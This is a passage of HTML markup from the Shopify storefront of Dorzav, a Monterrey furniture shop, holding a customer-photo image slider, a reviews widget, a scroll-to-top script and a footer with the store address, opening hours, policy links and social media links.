<img src="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/44b88198-1c59-4ae6-b44e-029a80b9ad54.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/Clientes_Felices.jpg?v=1737864927&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/991dbea2-8954-4737-8640-fb3f692b824b.jpg?v=1737059522&amp;width=3840 3840w" height="1080.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices2.jpg?v=1737865085&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 4;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices3.jpg?v=1737865242&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 5;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 100.0%"
                        
                      
                    >
                      
<img src="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840" alt="" srcset="//www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=375 375w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=550 550w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=750 750w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1500 1500w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=1780 1780w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=2000 2000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3000 3000w, //www.dorzav.mx/cdn/shop/files/clientes_felices4.jpg?v=1737865509&amp;width=3840 3840w" height="2048.0" loading="lazy" sizes="(min-width: 1400px)
                            calc(100vw / 4), (min-width: 768px)
                              calc(100vw / 4)
                            ,  calc(100vw / 2) 
">
                      
                    </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--20360060403864__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.css?v=95786925426059935411766550992" media="print" onload="this.media='all'">
  <script src="//www.dorzav.mx/cdn/shop/t/34/assets/quick-add.js?v=184391942624704761941766550992" defer="defer"></script><style data-shopify>.section-template--20360060403864__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20360060403864__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20360060403864__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20360060403864__related-products&product_id=7400438857880&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20360060403864__17581621713393e13f" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZjY1aUMyb0MrTFlXU__google_reviews_carousel_widget_block_LQmtUU" class="shopify-block shopify-app-block">



 <div class="reputon-google-reviews-widget"
    data-content-index=1
    data-theme=dark
    data-type="carousel"
    data-autoscroll=true
    data-review-photos-type=small
    data-write-review=true
    data-show-rating=true
    data-fixed-reviews-height=false
    data-transparency=1
    data-delay=5
    data-font=default
    data-has-shadow=false
    data-fluid-scrolling=false
    data-rating-type=stars
    data-emoji-type=0
    data-solid-shadow=false
    
></div>


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--20360060633240__1748120675fa226825" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__section_divider_mwxg4b" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20360060633240__section_divider_mwxg4b {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
    height: 0px;
  }
  .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20360060633240__section_divider_mwxg4b-top-padding {
      height: 0px;
    }
    .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 18, 18, 18;
  }
  .bg-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20360060633240__section_divider_mwxg4b-top-padding color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20360060633240__section_divider_mwxg4b color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  <div class="section-divider__svg color-custom shape-color-sections--20360060633240__section_divider_mwxg4b">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20360060633240__section_divider_mwxg4b-bottom-padding color-custom shape-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--20360060633240__1748120684af3f2e63" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20360060633240__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20360060633240__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20360060633240__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--20360060633240__footer color-inverse gradient section-sections--20360060633240__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_wRaHqt {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_wRaHqt {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_wRaHqt">¡Ven y conócenos!</h2><div class="footer-block__details-content rte">
                      <p><strong>Plaza Santa Elena</strong></p><p><strong>1a Avenida 207, Local 213, Col Vista Hermosa, Monterrey, Nuevo León.</strong><br/><a href="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463" target="_blank" title="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463">Como llegar</a></p><p><strong>Tel/Whatsapp: (81)2746 1234</strong></p><p><strong>Lunes a Viernes de 11:00am- 7:00pm</strong></p><p><strong>Sábados 11:00am a 5:00pm</strong></p><p><strong>Domingo Solo con Cita</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_idWKyD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_idWKyD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_idWKyD">Menu Principal</h2><style>
                        .footer-block__details-content-link_list_idWKyD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_idWKyD list-unstyled"><li>
                            <a
                              href="/pages/salas-a-la-medida"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sala
                            </a>
                          </li><li>
                            <a
                              href="/collections/tapetes-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tapetes Decorativos
                            </a>
                          </li><li>
                            <a
                              href="/collections/iluminacion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Iluminación
                            </a>
                          </li><li>
                            <a
                              href="/collections/cuadros-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Decoración
                            </a>
                          </li><li>
                            <a
                              href="/collections/sillas-para-oficina"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Oficina
                            </a>
                          </li><li>
                            <a
                              href="/collections/comedor"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sillas y Bancos
                            </a>
                          </li><li>
                            <a
                              href="/blogs/noticias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Importantes</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envío
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/DorzavMuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
